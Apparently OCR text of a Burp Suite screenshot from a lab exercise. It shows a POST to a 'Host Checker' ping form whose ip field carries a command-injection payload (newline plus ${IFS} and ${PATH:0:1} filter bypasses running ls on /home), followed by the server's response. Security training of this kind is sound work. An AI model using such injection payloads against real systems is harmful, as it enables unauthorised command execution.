 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://9
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.59.199:47533
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.59.199:47533/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: http://94.237.59.199:47533
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0a${IFS}ls%09${PATH:0:1}home
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jul 2023 14:19:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 895
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Host Checker
</title>
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1
\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.039 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.039/0.039/0.039/0.000
ms
37
38 </pre>
39 </p>
40
41 </div>
Search... 0 matches
Search... 0 matches
Done